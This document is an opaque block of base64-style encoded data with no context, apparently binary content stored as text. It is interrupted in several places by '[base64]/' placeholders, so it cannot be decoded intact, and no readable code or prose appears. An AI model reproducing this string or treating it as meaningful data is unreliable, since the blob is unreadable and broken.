BKwrY6VHnCmhnDiMKaw7ZtHMKLZW/DncOAw7XCixvCh8O4w7DCt8ORbsObG2XCgcKNw5jCrjUpZnvDv0DDmhPDv8K/[base64]/[base64]/VGVvEcOJwo/DqEE3IsOjwpvCmlo8P2PCkStKdcO4DMKzRzTDrMObR8KywrgzwoPDshPDiT1YOx1IK3jDiMORHUnDlcOiDMKII2ZFKcKtw5phXMKSw7JFw73Ch0PCicKEcnjCkATDqUvDv8Kvw4FqYMKVw7zDnMOUKMO+w5zDlsOLwq1Nwo/[base64]/ClsOQJcOvZ8OtL1LDvEPDpsOlwrHDscOhZCnCksOadsKXwr7DqDHDkMKzbcKfMEIuMRxqUsOfworCtVbCrMOTAsOjw6LCixnDjcO2w406wph1w6IWIcKtIyLDp8Kew5jCj8Ofw70Gw5wOGjfCq1YwQsOJw43CsU/Dg8OIVMKiU8KUw7Faw6LDmh3DvEhbaMKCG8OdL2tNAMK+UcOWwp4/FsO1R1rDosKzw4jCvsK+UGHCpG0jTcKfB3LDvMOnw7UKw5NzAy5aZcK6NsOow6zCm8OWwrTClcOcw6/DkEnDt8KSwqV/Oz3CikTDpcK5csOQw7HDi35mw7DDrDMNwq/DlE3DoiUhWMO/wqI5w6tLw7/DoMOvw7LCmV9jWzzDosK9fENjUsK9w4UDM0TCksO4wp7CokFLw6o5UkkGwoUfw7zCocOTwogiwovCjMOxwplHwrYQw5RZI1/[base64]/Cq3nCjBXDsMOGw7RpwqxTw53CsWRGU1hRw4Vfa2vChi0lZlvCqRbCnGpkITg1HxXClcOfJsOnUMOHw4TCrhTDgcKXT8Kfw4cWSMOjWAzCmcKOOU1ZH8O9NVjDoMO8fTzCtMK1w6jDg8OAAsKvOsK4ekBEBTbDl8KzKx3CnMKUw5zChMOvfS/[base64]/eznDjC/[base64]/Con7ClsK2IxkZWnMHwpHClhPCj0HCtibCscKww4E/wrUrw5dyZVZUfjzCtFlvwocTw4QCw7/DnTXCgj3DsMK2FGhRw7DDmsO3w6bCnCDCg8K7UcKUw45GwrkyUzdtTsKLw6zDg8KswoPChsKtI8KHbgrCnDVZwrzCv8O3NcK3w49jwoRYJ8Ogw594dlXCv8O2w7BkTsKaCC3CrMOfCBQsb0geQWjCsUJ+NxrDmsKdDxN2bcObdsKdw7/CpHfDicOPw6kCw5vCmhLDvcKKFWrCvcOfRsKVPGjDhmfChlBgwqNjw6V2wpHCiUjDkMKmHFDCqcO1Wm/[base64]/DpMOsa10NI8KXWMObw5rDosO2A8KCw6Qjc8KcwoVnLMOQwqnDsz4lw4jDuMKfEMOkwrsZw5NYwozCusKWacKAwo9BwozDhMOYFEnDiVtqw7rCpMOeQyrCgzjCvsKYS8OtJQLCnsKJcsKABw0Kwp4HEsKmbGY1wpsiQzsFwqA7wp5RVMKyKcOPw5FlaF/Dq3TCkRs/wpbCscKuwp9iJsKPw4nDiA3Dqw3CrkJHCMKBw7/Crl3Cm8OfIsKBF8Ojw7Z5woBwIyZxH1TDtsOfET/Ch8OUwoLCnMK5fkd0QsKlw6VYwpPCnlwGOB9cw6csw50ienlWdMKgw5xRfSPClVrDrHk+wpHDvsKpw7oHwq/CmSlEw4TDv8KrIMOYTXl/[base64]/CtCNQw6Yzwpcsw4Yje8OiSMKeNcOjw54aRMKgw7tQQMKow4oawpF6w4sxw5LCp8OvPcOLw4fCjy4ywqFZw54eXx9Gw6bDg8KUwqTDul3CrcOcI8KSw4s+dMOvwpRkdVrCpMO/wrfCnxzCpMK8McK/w5HDol3DhcKywrtswqjDkDonUwsPUcKewqofwpXCjcKwcMOmwqvCgcKlwqfCmsOgBwoANsK1IsKcY1tYDh3DsTYSw4BMUXjDp8O7H8OiUcOYwpwWw7TDoSZlw47DkMKmYsOndzPDqsK0w6IlTRvDj8KnZ1AkwpoIKMKcwqUfw5fClh/[base64]/DlMOyw6Aqw7vCn1pqfMK5PsKKwrvCmsOZJyHCiEluwpfDpsOkwpEGwp7DtnnCksKlYTNGNFQrKzMGZcKQw67CnmdnecO5w6cQDsK/[base64]/DqGBOR3MFWcKmLGMGUlvCqcKebBZeW3kSw7XCoMOvwofCgMO5XFUVPMKswpI4w5w5w4bDj8KuGxfDoQNaccOHUxTCi8ObBQTDi8KOAsKRw4wPwpTDlE/CgVrCgSXDkXTCt0rCocKqHg8dw75Nw68DL8KlZcKWZhJUIk7CpDHDlx/CkHfDpDbDpcKpwoQPwojCocKwC1zDjRzCrsK1fwTClnjDtsKXwrM7PcKaWmk0w4XDikXDsxbDr8KAccOiwqXDmTkacXLCmDDDnEnCjzA+cTHCnsK0wrwpw5bDrsKTWBHCox17MWbDrsKjwp/CrG7Ds8OYWyfDlMOUHlBqw45qw7bDg8KSY2DCl8OnKz0rc8KdPSHDsBjDosOqNm/CmBkxKcK3woTCgMK3cMOMwpzCvw5uw6Blw7NYTnjCiMOvcMKtwpdDY21KE2hsDMObGD9GY3zDtzF/QSJBwrHDrjfCgMK0wo/[base64]/w6XDp8Oxw6MnEh0ZahUowpPCnlnCrltpPcK/NnfDnsKsTSLDnDXDlsKWTDZxWcKsw77Dhhkpw7LDgMKObcOow5TDqMK+w4d/wqXDqcKGRW/Cuh9sw67DhsO7w7VBZ0bDp8KHW8K/w6gINsOdw6TCrMO5wprCp8OeHsKfwpTDm8KkMgAAFCxgFlQiwoMTchhlJH50DsK7E8OLRXLClcO3DDQNw7PDkAbCpsKEGsOaF8OswqLCuW4OTTZ6w6dLGcKZw74CAsKDwoXDkknCkiQxw57Dr0x4w5lTLntiw4jCpsO4KmDDpsKvCsOFQ8KgfcOOw4XCsWHCkMKXVMO/[base64]/Ch8KKw7jDo8Ozw4Imwp3Ch8OHSHUQw4XCnnXCmxnCqkYKVBorbgI4woLCksOxwro2w5LCsMKlTwfDvsKNYD/[base64]/DhV0Qw5MFLMOTw606wqXDtSZxQMOPwr/[base64]/DnjJxBcKIacOCH8OWw6BYByVSw5peVzxjZ8OdbigOLsKQI3IPw6rDniMENUoQOMOjw4YaZkbDvcOzEMOBwp7Dij8wccOnwo8xYMODGBhEwpRpYi/CnsOracOjwqrDk1rDvRV9w6dqIcOtwrPCnWYFYsOGwpUsVsKXwrB+w7nDjcKIE3fDksK5GVrDvA8uw6w2RsKtTsO7NcKgwqoww47CkSBJwoEWwoMZw74Hw5lYfcO4NwIKwrFkw7tNF3jDkcOxw5zCjVAww6wXI8Ohw4fDtsOwVwlpwqvConrCgH/Dp8Khb0MJw7PCtTUtwr7ClAcRb0/DtMKfwqI7wonDncODwrl6wqwaAcKKw6vCql/Dh8KhwrjCmMKqw6dJw5xRNRXChEpUw5E4wop0IQXDhDcPH8KoUT4ZCC3Cn8Kuw6bCsVnCtcOGwqB7FMKsB8KfwogTw5DDtcKEacOXw5QTw4M9w69JbSTCuiJGw48vw5Esw6/Du8OnN8O5wozDiDolw6U7RsOeXVbCmhV+w4MvAmd6wojCrGMKYcOjRsOdf8K1LcKUa0rCoFTCn8OZRsKnfivCqUjChsK/EcKvwqRxccKEDsKYwobCtcKjw4wJOMKTwoLDqwXDgcO+wqvDh8K1H2QVbgTDmRzCvDMJJ8OSAQLDq8Kpw7ogNwVcwpLCqMKxW2rCumZbw7jClxF1KsKKccKCw6BQwoxzQgVJwoLCmgHDmcKrAjtXeCE5fT3ClMOcCCDCgC/Dml4kf8Ktw57Cv8KCWzhawrNMw7zCszpid2bCv0odwpliw65FSBViB8KrwonDusKcwo1xwqfDjsKMM37Ct8Odwr4cwr/CoGHCgcOaExnChcKTw4BRw6c+wpfCvMKrwpgEw6zCt1vDucOnwpYzCxvCtsKAXGzDn0cWWx7ClMOwHcOhYcOrw7ImAsKIw68rdmEoNHDDtQEqLhlZw71sDFAMDxsnDTs1w7Aaw4olwp4bwo/[base64]/wrBaw6rDrsKIw5HDq8KGwozDolvCq1hSPzYzwoPDpcOpw4sBUAMacyLDoh5HMMKXw5gvw6rDj8KGw63CusO/w6EAw7o8AMOhwrwXw4lDEMOhwprChFHCu8O3w7vDjcOPP8KlcsOhwpVkBsOnQsOKd1nCpMKlw7fDjD7CqMKcwq8uwr7ChcK3wq3CqHhaw7bDmcKDOMOTQcOXAcO+E8Oiw4l4woXCosOsw7HCpcOcw7XDmMOqZcKNw4o+w65cM8K/w44twq3DpgUlQXgFw5xFwqB+LjFuEsOOwqDDkMKQw6zCnXPDsiw+d8OeR8KNZsOMw5/CvsOCa07DtUxVGz/CoMOJH8OdfEJafcKsOVLDicKDHMKiwrLDtMO0FMKFw63DrEHDjCbDqk7CpcOSwpTDr8KFOXU8D2hCNTnCtsOlwqrChcKkwqjCrMOVasOzOWp1D1EswpYrV8KaL03DqcKMwq8Tw63CokA3wo3CocKfwq3CqhTCjMOVw4fDo8KuwoxewpY/MMOFwp7Ci8KzNcOba8O8wrnDrcKnMQzDvGvDlHrCvsOTw793L2x7LMOEwooOKMKgwpLDmcOjYjLDosOWXcOSw7jCucKWV8KAFjUGbnLCicOoccKUZVhRw43CrA8iE8OWPjBOwrPDp8OcWH/ChMK7w7lrJMOMXcOqwo1Lw6tiZ8Kew4k2GjtrSitJd3/CrcKsB8KCLETDs8KtIsKiGFYZwoDCiMKCX8OQWCvDtsOlw7wRFsO9w5J7w4AvcytrccOGNETCryDDpcOYJcOfGTPCmcOQwrViwowRwqPDr8Ocwp/DhH4Yw68BwrQEUMO3GsKCZT4SAsKqw6XDni0qSCHDocOEdGsgfcK1CARzwogFXHDDucOUCsKzfQ/DmlrCi0MTH8OewrIWdzRUIFDDgMK6GyrCocKLw6RXBMO8wrzDocOREMOvR8Kww5fCvMK1wpXCmg8owqXCvMKzaMKFSsK2fcKnAXHCt27CscKQH8O3OR4hwph4w7bCj2DDo2E/F8K4Gk7ChVNFwooWFGDDhQrCrknCrXjDt8OOw57DhcO0wpLCih3DlH/DpMKVwq8eFsK0w4I5w4XCnmFswrJ/KzfDmlrDqsKFwol1D2rCjBLDlcKGbRfDvXA4E14Fw40KVMKow4XCocOCWsKoJ2JETQ4fwohuw7nDpsOAPkc3RcKuwrhOw7cabzYpL0XCrMKYUjtMciDDvsK0w6DChlTDu8OaVDwYHh/[base64]/w7/DnSHCpWTDg8Kmwp9bLMOxdMOZw7vChjTDjTd4wo3DvcK6SsK3w7DDiMOdw4JUMcOfw7PCr8OnB8KpwrRQR8OKVjjDlMK4w6/DiiMQw5nCqsKUQG/CoWbDocK7w6puw5oKG8Kjw7ZYVcOdeCXChsKOPDvCm3LDiSFrdcOiTkHDkgLCsSjDlk7CozzDkDgjR8OQR8Kkwr/DrsKTwq/DulnDrGPCqmnCmMKbwp5aKzLDpSHChEvCqcKWKMOLw6Vjw5h3UsKCQmhyw4FTbVpQwrTDmsO6HMK8PAzDvGDDt8OMwq/CoBVBwoXCrirDv0Z3HQTDj1l4cgLDr8O3AcOEw6RKw74ew5kjczJ5JGXClcKow4HCkU57wqvChxHDmD/Dv8KPw4U0GmoIcMKSw4fDk8KtRcOww41SwohVw4JDR8KGwo1Nw6FLwq1rDMOkBAVITsOzw7k0wq3DiMOtwrg1wpXDuw/DtjzCqcONB3RAAsOkacKVM0oYw75ywqVpw7wJw6AgwozCvQnDhsO1KsONw5tAw5HDocKra8OSwr3Doh56FQjDi2/[base64]/wrHDqinDpcKHTMKwIMKjwq7DtcKOw7bCiMOww4/CtMKSw4J2QglBwpTDlmLDsD9jRcORZ8K3wqfCv8O+w6UKwqrCk8K/w5EkZgtFUhh0w6AQw6LDtsOmfMKMIgzCj8KNwprDkMOYEcOwX8OCRcKVe8K6bVHDvQPCvQ7Dk1PDgMOHHjrDs33CkcKOw7Qqwq/DtwxRwq/DoMKFVsKGYQJwUlIaw5ldScOHwonClXgZAcK2woMjw5wJP0vDmnZvdU47P3HCiCpRIBjDvTXDgXhRw4TDn0tnw4rCl8K2WWYbwpPCjsOtw7oRw6h/w6NlU8O7woLCsS3DmHrClHFew6LDuUvDocKYwrEiwowKXcKRwpDCkMOkwptuw6cmw5nDmg3ChxVWGzjCksOLw6zCv8KbNMKbw4DDvXbDpMKub8KfK0whw5HCi8OrMUlzasKkWHM6wowmwoIhwrASWMOUOEvCo8KNw4waDMKHQTI6w40dwp/[base64]/[base64]/[base64]/w701QMKKwr3Ct0vCn8OcU3zDqBbDuj7Ct0sLX005HDwNw48hBcK6acK4w4ZfXizDsMOxw6PCkgDDssOVEjVLMmrDucK7wrlJw7wKwo/CtVdRFcO5CsKYVirCl14MwpvDsMKuwrMqwrVuK8OKw4xpw5U/w5s1bMKuw5bDvsK8W8KrG2HDlT58w6TDnTzCtMKJw7onDcKAw6LCvVU2BFzDpDtlT2PDgGQ2w6DCkMOZw7o/[base64]/ClCY2woN5CMKcfkRSalbDtGhDw5VywpDDtTvDpl8UwrltL2rCq3/CjsOIwrtTaHHDlcKtwqrCpsOJw587QMKiWzDDi8OYIAB+wqAyXR8wTsODD8K6KkjDjjgXBHTCklFAw5MSHUPDmcO3dcO/w6zDiDPCtcKzw4XCuMKMZkc9wprDgcKmwoJbw6ErHsKBS8OxbMKqwpNRwrrDgkfDqcKyHhDCl2DCqsKwQ0XDnMOsXMO3w5PCpMKzwoAuwr4Ff3HDpMOqZAISwrTCuTvCq3jDrFYzDwVNwrPDtHkmMCbDtk7DlcOYVg55w45RFQw3csK/AMK/A17DpHfDkMOSwrF8wp5WKnxkw79hw4fDoyfDrlIyPMKXIW8Mw4JsP8KMacOvwrfCty8TwpJMw4TCtXnCk3DDsMK4NFfDnhrCrnF9w6MpXw/DusKfwosnFcOIw77DpE/[base64]/DkwFCfnAkw6lUwrNWN8OXBnbDmUrDj8OiwrLCiQFKw6PDlMKMw4bDo8OefsO5BlHClcKNwr/CvMOIw4JowoDCgzwiVE91w5fDhsK/[base64]/DnHlRwr7DlTfDvMOuw6jCtRjDmcO9YsKbwoDCicONMcOYLSTCrysqJcK2aWrDksOCS8KqEMKww4zCosKWwo0OwpjDvEbCqW98JHofe1zDoRrDhsOYWcOQw7rCi8KwwqDCksO3wpttCG0UPzgoRmZcacOxwqfCvCXDm30/wr9Zw6jDmMKUw7ACw7vCh8KOdFIEw4YUX8KuXyfDoMO6BsKqRSxPw7bDglHDmsKIdkkvNcOJwq7DjDsOwqXDtMOnw6Zvw6bCuVtaF8KqFsOiHHHDqMK/WE19woAbfMKoIEXDumNnwrI6wrYVwoxWACTCvSzCgV/DuiXDvEXDpMOLEwteWh4UwofDnmcYw77Cs8Kdw5QOwoXCoMODT1kPw45FwqcVVMK5O3bCpF/DrMKhSHpgOmzDpsKXcH/CsFg7w6N2w6M9ACU2GE7CtMK6WFvCl8KgR8KZQMOXwo13XcKuUFIdw6DDo1rDiAcmw5ESSQpuw5dqwprDhHXDlD0SE055w5nCu8KNw7MDwqQ+L8KIwpYNwrfCq8OKw5vDm0/DnMOgwqzCihEWEhHCjcOewr1tecOvwqZpw7bCviZ8w5RVa3VnLcKBwpdxworCtcKww6R6NcKtdsOSUcKHH25dw6wCw4LDlsOvw73CrVzCikx6Ik4+w5zCnzUVw6VzI8Knwq00YsObK110Vlg3dMKVwqXClzkHDsKvwqBFWcOOB8KWwqPDt1sOwozCqMOZwqJ/w4g2W8OTw47CrADCnsKvwr/Dv8O8ecKScgfDhw3CgB/[base64]/VsOYc8OoYCjDlMK/bFEpw5rCu1FVYsKHw6zDmMOjw7TDqcO3w60Ow7FPwrVrw40xw5TCmVlvw7FMMhzDrsOzdcOtwqRow5XDrQtJw7pFw77Dj1rDtwnCuMKJwo1+ZMOAZcKZNBDCgsKsecKIw65lwpvCvTFswpYJNn7DlxJ5w7EJPgFhSEbCscK5w7rDpsOFdXZYwpjCsXA/VsOTGRJfwp9vwoXCjnDCvEHDrXHChcO3wpEpw4t6wpfCtcOIZsO8ezzCn8KGwqYCw4NPw5pSw6VLw6g1wrBew7IPBHB9w6kEK2okXR7CiUYxw4fDjcK5w5/DgcKVUsOsb8Oow6Ffw5tTU2jDlD5OAikywrbDriMlw47Dr8Kjw4oQUQxbwrDCk8OgV23ClsODAcOiHHnDpEcQeBLDvcKkQ3lSWsKjPF3DpcKaKsKucVDDkEIaworDnMOpPsKQwrLDrDvDr8KiDG/[base64]/IMKvw5jDv3RWwrg8AmfDh3VQw4LCqGTDvcKoMBl3w53CmWMCwrfCv1hOf2PCngzCtBrCssKKw7jDjsOJLCDDiQbDgsOZAzttw5bCgn9Uwr4BS8KeFsOTRApcwqRcLcKfLTcbwo0fw57DsMK3K8O2ZhzCvgnCtWfDo3fDmcKWw6rDvcOowrBhHMOfMyZEVmAJGQ/CvUDCnQ/ChFnDjCMfPcK5AsK1wqrCggHDiX3DkMKBYjbDicOvDcOGwovDiMKcCcOkNcKCw50YI2kqw5XDiFfChcK9w5jCvz/CpHTDpQxaw7PCk8O+wpQxWMKvw7bCvx/[base64]/w5MZw5wEdgjCr1jDl8OKaWnDtcKVw63CqgTDqnNxbhEoOmbCvDbCicKpcxVDwpPDusO+cTclWcOiCghTwr5LwogsCMODw6XDhzE0wos6KU7DriHDssO4w5QUMsOeScOZwq4qZQvCoMKuwoHDkcKzwr3CkMKZRBHCjcKoGsKtw7E6dgd/P07CosKfw6nDlMKjwqTDi3FfG3xxZxbCmsK9Z8ODeMKBw47Dv8O2wqtrdsO8Z8K2w5nDgsOGwp7CrjUjGsKJDQ0RP8Kpwqo1ZsKcdcObw57Cq8KdeD1yLlHDgcOtXcK2M0o/c1LDn8OsPXJKIEk9wq9Lw4coK8ORwppGw4vDswVuckTCmsK/w4I9wpUJOFk0w7zCscKgGsKnCRnCuMOawovCnsK8w6DCm8KrwqfCv33Cg8KFw4MLwprCpcKFUkbCiC1xdMKCwpLCrsOOwoQAwp1QSMOdwqdJF8OlGcOBwp3DsGgqw4XDpsKBXMK/wr8xJAcVwo0ww6zCrMOzwqPCjRXCscOYQz3DgcOKwqHDjEZRw6JTwq5gesKqw5sCwpbCiigQRw1vwoHDmkbClloowpMvwoHDicKzVsKjwqEJw5BQX8OXwrt5wp4+w7vDnXPCvsOWwoJvFyIxw71nAF/[base64]/CmjvDoUDChMOceXoaw6EUezrDqQzDvx/DusKUJABFwqXDjnXDqcOHw5nDk8K3LQUBKMOlwrLChX/Dt8KtDTpAw6Yxw5vCh2zDsQNDDcODw7vDrMODFFnDlcKcaWrDmMKWSTXCoMOiRlLChzs1KsK1QsOuwrfCt8KvwpXCmVbDn8KhwqNfSMO6wohHwpzClHjCgizDgsKUEDHCvhzCusOPBWTDlcOTw7XCjERCEcOWfz7DicKRTMOcesKxw7IZwp9vw7vCisK/woLCrMKHwoQ4wo/ChMO2wrHDil/Du1g2Uw9kUhlfw6FbIcObwoF9wpvDh2dQKEfClkwsw54ewrFJw6bDhzrCqUgcwqjCk3gnwpzDszfDjWVrwoJ0w4IMw4A9Z0LCucKEXMOEwpDCr8OjwqBswrIIRjgbTxRTWE3Cg0IEWcOtw4/CjFwtFyzDjgAYGcKTw5zDisK3a8Opwr0hw70uwrDDlARNw5sJLxY4Dj5SEMKCOsKNwosmwqzDjsKxwqdIHMKuwrxYU8OwwpIbBC4ewpR/[base64]/DiHk0FW3DmBjDt8O3woM3YjtoDsOXw6PDoDNywpHDl8Omw5IUw6BKw4NTw68kLcK/wp3CrMO1w5V2GjplcsKoVmXDkMOkFMKFwqQ4w6gCwr5LRwt5w6XCicOOwqLCsm4iwocgwrtawrpywoPCtB3Ckg7Dl8OVaTHCrMOQI3zCvcKzKUrDqcOCaE9fU0lJwq3DlBIawpoHw6pFw6IAw6Jofi3CrE5TEsOfw43DtsOKYMKsUh7Cono9w6MQwo/Cq8OwZnRew5fDm8KDP3DCg8KGw5LCu3PDj8KLw4IOaMKlwpZBIiTCqcKRwpnCi2LCpnfCjcKVXHPChcKHf0DDicKVw7AWwoXCqCpewpjCl1DDrTLDl8Obw43Dh2o7w7rDpsKZwozDrXHCssKYw6nDqcO/TMK/JyYUHMOFZkh2M1wnw5t8w4PDrUfCnWTDqMOSGx3DghvCs8OfL8Kvwr7DpcOxw6Mpw5LDqnzDsHh1ZmgFw7PDqBzDjMOFw73CoMKMTsOcw5I8AyZqwrUrNEV/EhpIA8OsGyvDvsKzZA5fwpUfw6/CnsKgF8OhMQjCjWQSw50VNS3CuFhNBcOPwrHDtTTCp39NB8OQTCgswpLDq35fw6lrUsOvwpbChcK1NcOuw5HCmFPDikJ1w49Qwr/[base64]/DhcKwwrDCuG18X8KZbnQtBcOXD2TDkcOVUMK7ScOpA1XCgCjCjsK+RF4naRV0wq4MUyxtw5TCuwfCvjPDq1jCgSNMOcOfO1wmw4cjwovCucOtwpXDvMKhFBl/[base64]/[base64]/CgcOKRHjCoytkw7/CucOrSHPDr8KawoQWwptaD8K7K8O0JXnCqi/CuispwoZWRCfDv8KfwpXCt8Kww7XCqsO1wpwOwrx8wqjCgMKZwqfChMOZwpUgw7HCizXCojV8w4fDh8Owwq/Dm8OCw5zDg8KVNkXCqsKbQUkgDMKiAMKiIzfDucOXw51jwozCs8KMwrnCiSdTWMOQBsKdwp/Dt8KBFhbCsC5nw6/DvsKkw7fDqsKkwrIJw5MuwqvDmMO1w4rDgcOfPMK3TQTDisOEUsKcURjDgMKcLwPCnMOBF0LCpsKHWMOgZMKewponw440wr42wqzDvTbDh8OSEsKqwq7DoxXDiFknGVHDrFc1dHLDh2LCk0/DlwLDn8Kcw7F0w5bCksOBwqcvw6cGAnQmw5YaF8OwSMOmEsKrwrQow6g4w6/CkT7DisKkd8Khw6nDp8KEw4pMf0TCtBTCsMO2wrnDnyYpaCVAwq5wD8Kww5tpVMObwqRJwrt1XsOXKS1kwq7DqcK8DMKjw6ANSQzChETCp0/CvmwbRkzCo3jDrMOiV3Q+w5ZowrHCjVpLazkdRsKhHDrDg8O7Y8Ofwq03RsOsw5wbw6LDnMOow5gDw5w2w6wZZcK5w6YzIl3DsSJZwrsRw7HCgcODYSQxXsOpNCfDqVDCnARoJWUDwpJbwqjCgCDDgGrDlHxRw5HCqn/Dv3FOwo9Uw4DDiTLDmsKhwrMhLHlGKMKyw7zDucO4wqzDt8KFwr3CpE9+csOSw6VnwpPDtMK3LVJZwq3DlkUOZcKzw6XCqsOHOcO5wpczKMOzKcKpcTVCw4oBIcOTw5nDsyvCgcOOTB8sbyRHw4jCnQ0JwrPDvwRlcMK6wqx2S8OFw5/DgFzDlMOcwq3CrnVlDgbDpMKjOXnDp3RTHTTCn8Ozw5LDmMK2wp7CiHfCj8KDIx7CpcKXw4oVw7TDmkFTw4YMNcK0fcKaw7bDoMO/JGljwqjChSYOLSc4XcOBw4xBZsKGwqbCoUXCnElIbMKTAzfCu8KqwqfDqMOpw7rDvntxJiRoe3gkBMKawqt8aCDDgcKVHcKsSQHCpxbCkivCj8O5w5DCpBjDtMKfw6HCj8OhFcORIsOkMFTCmGEkdcKzw4/DjcKfw4XDu8KDw6NRwoNsw5LDqcKxWcKwwrPCjRPClMK4YA7DuMOywppAGi7Cp8O5HMKqMcKxw4XCjcKZeD3ChVjCm8Krw7clw4lhw51kI05+HURQwrjDikPDrQFFExF0wpFwdyQ7D8O6JnNIw410ED9YwpUIdsK5VsK4eB3DpkbDlMKlw4/DnGvCncOvGDooLWfCssKfw57CtcK+EsKWPcKPw53Ch0HCvsK6BUrCo8O9OMO5wrzDusOxcQPDngXDuXrDqsO2Q8OodMOze8O2wpUNOsO1wofCocKsRA/[base64]/CokfCgMOHLMOgw4LCjFsSwpDCnsO9w5HCgsKTwr7CmFlsMMOWGXxvw5rCp8K/wpXDjcOJwovDlcKIw58Dw5VDR8KYw7/CoDsteGkqw608bMK+wrzCh8KCw5JfwqzCqMOoQcOAworCo8OyYlTDpsOfwpwSw5ASw4h6dlIHwqpxFygpPMKjXS7DnVogWngLwo7CnMOyTcOoA8KJw4YGw5c6w5XCucK5wpDCsMKOLT7DvXrDvQ1uJgrCgMOLwp4Vam51w73Cn2F0wonClsKDBcKFwoo/wp0rwqcPwpcKwqvDgFDDoWPDgx/DsA/DrxV0H8OmCcKPa2TDoDjDmA0sJ8KNw7XCnMK/w6QoVsO/QcOlw6PCssKoClPDsMOLwpQ1wpdKw7zCs8OxcWLCpMKhE8OMw43Dh8KLwqAIw6E0Ay/Cg8KDWUfDmw/Ct2JoMB1jIMOIw7vCohJPCHrCvMKgKcOTY8OJUhRtUAANVCrCv2rDlcK/w7PCg8KTwq5Ew7XDghPCrADCukPCkMOMw4HDj8OFwpUswrEKfDpNTGlKw7zDqUbDvwrCownCosKRGih9GHZkwotFwoFXTcOGw7pWeT7CrcKvw5LDvMK2S8KGcsObw63DiMKJwqXDjWzCoMO7w4vCicKDP3ZrwrXCjsO8w7zDrAw5wqzDlcK+w5/CjzgVw6McKsO3Uj/CgsKUw5E/ZcOiHULCsmlnNUp4Z8KOw7htHFDDj07CoHt3egM5exbDgsOGwrrCk0nCkjkmYyB/[base64]/CtMOZQ8OCwp/CqcO+cHfClGLDvTfDpcO0wp0EwrHDizM+w7xVwrZeO8KcwpfCjCPCocKQG8KoBToJHsKoRlbCgMO9TiNXbcOCDMO9w6ccw4/Cghp7PMOGwqkvNhbDrsK5w5HCgMK6wqEjw5/Cnl9rRsK2w5V3RATDsMOAYsKawrvCtsONeMOKY8K/wq5Na04Jwo3CvSJVF8OTw7/CoXwpZsKow69uw4ogHm8fwr9rYWMawqU1wrs5VS9Uwq/DusO/wqEkw7twHg3CpcKAOgPCh8K5JMOlw4PCgy4DAMO9wqFKw5wnw45Kw4wnCBfCjhPDscKENMKZw68ebcKywo/Cj8OEwpISwqAVSAcawoDDmsOZBT5mUQ3Cm8OWw4E6w4gCAXscwqzCt8OdwpHDoXvDksO0wpkFBsO2fVIlADJ8w4/DiHLCtMOgX8OiwqUJw5xNw6pHTF/[base64]/DoEA5wqJCw7bDj8Kjw4kYwqbDp8KoTTxeL8O1fMOBGsOTw4bCn0/DpArDgCNOwpLCqEPChX01F8OWw7bCrcK/[base64]/DkDrDlVsvwpptQsKKdShtw7XCocOIWX9jWBbCt8OJClbCgHHDm8KXLMKHaD4YwqhycsKGwqvCkR9hIsOeH8KPPlbCkcOEwo1Rw6PCnX3DuMKqwqgfUgw/w5fCrMKaw79uwpFHAsOQVxU1wpjChcK2ElnDvAbCvQB/Y8OVw55WNcOHXlpZw6PDmyhEYcKZc8OYwpjDt8OGHcKwwofDmGbCgcOZLkk7dC8Xf0LDuhHDjMKqH8KxBMObQkDDln0OQiYgAsObw4lrw6vDhjJSHUhFSMKBwrAbaV9sd3RKwoZewqc9DEUEUMKOw4cOwrsyESZHKG8DCUXCgMKIKFkOw6zCqMKBd8OdDnTDuy/ClTgkEQzCt8KKcsKpcMOvw77Do2bClUtPwobCrHbCmsKZwoxndcKDw5ARwq9zwprCs8O+wq3DpsOYZMOkMggtF8KkCUEoV8KRw6/DjA/[base64]/CoUPCl8Knw5fDnsKUwrI3wrdMc0hSw4zCnQtBLsKtw6PCmcOtdsOnw5TCk8OwwolOfUlkEMKuKcKZwoZCH8OIIcKXC8O3w5fDr0/ChXDDvsKzwrrCgcKjwpVyeMOtwq/DkkInHTfCiy4Lw7g1wqs9wojClA7CiMORw4PDlH9+wojCgMOtAg/ClMO9w5J1wpLCiAl3w4lHwrUbw7hNw5PDmcKyfsOEwr8QwpVhIcKoL8ObSSHCj2bDqMOIXsKeKsKJwotbw51vNcOVwqN6wo9Tw5MGI8Kew7PDpsOzWEwbw7QRwqPDoMO/EcOQwq7DiMKqw4R1wp/DpMOlw47DicOPPjAywpMrw54KDi5Cw4FyecO2PMOXw5lewqlJw67CqMKCwrF/d8KQw6XDrcKOL1XCrsKRYDQTwoJnIRzCoMKrBMKkw7DDmsKOw7nDjgAVw4PCscKBw7QWwqLCgxrCnsOhw4/Cv8OAw7Q+KmbCm35UKcK9BcKyK8KEesOxHcOtwppvUxPDlsKSL8KFRCc0KMK/w6BIw4HCh8Opw6QNw5/DjsK4w4LDqEwoaAlLSzlEJDbDv8O1w5fCq8KjYgQAUwLCs8KeHEZ4w4xwGU9ow7sDUx1aDMKBw6TCiC0jK8OjaMOUIMKhw5BAwrDDuxlqwpjDscO4esKgI8KXG8K7wpwWTRPCnUfCpMOkB8O/GljDq0cSdyt3w4hzw7LDjsOkw41Fd8Oow6xjwozCkidxwqnDh3fDicO1G1lgwpZ5CB1Kw7HCiEfDvsKBIcKaaywsccOiw6zCohrCr8KvdsKtwoLCl3zDoHYiDMKKAFHCicKIwqkYwqnDhEHDkU52w5t9bSbDpMKmBsK5w7vDmypYZBZ+ScKcWcK6fS/CucKcLcKXw4UcQMKhwpN5XMKjwrhSYhjDq8OUw6/CjcOYwqcTQy4XwrTCnV9pC0bCk354wrN0w6PDqnhYwoUWMx8Gw5FrwpzDu8KEw73DjHNKwrIgSsK9w4EZRcK3wr7ChsOxfsK+w55yC0EYw7/Do8O2dBXDosKRw4NWw4TDh1wQwrRUZcKjwrDCmcKpP8KGNhrCsy1daH7CjcKBD0jDi2jDl8Kjwr3Dg8O0w743Zh/[base64]/Do8Knw5IXwr4Vw5TCvsK1YDIfPS7DgWt0ZMKEBMO8QgnCicOnHAlww7PCj8KMw4fDgz3ChsKcdXZPwrxdwqHDv1LDssOjw47DvcKiwrjDusOqwpxtbsOLO3hjwoAqUGF0w587wqvChMOPw612EcOmIcKAIMKIJRTCgG/CjkABwpPCl8KwPRETAUHDgxdjER7Ct8ObHGnDhn3Dg3DCuW9ewppQci/CucOCa8Klw5bCmcKFw5rCvU8ODMKGaD3Do8KRw6nClX/CjAHDlcOlacOLFsKhwqVQw7zChkx+RX1Dw55NwqpCGDZGLFBBw7Y0w5cPw4rDvVdVHVrChsO0w5UOw45Cw4DCmMK6w6DDnMOJd8KMbidQwqBuwoAww7lVw68JwpzCgzvCvU7Di8Olw4d8HkNdwr/DicKANMK4Q2Mnw6wUZDtVRsOrPk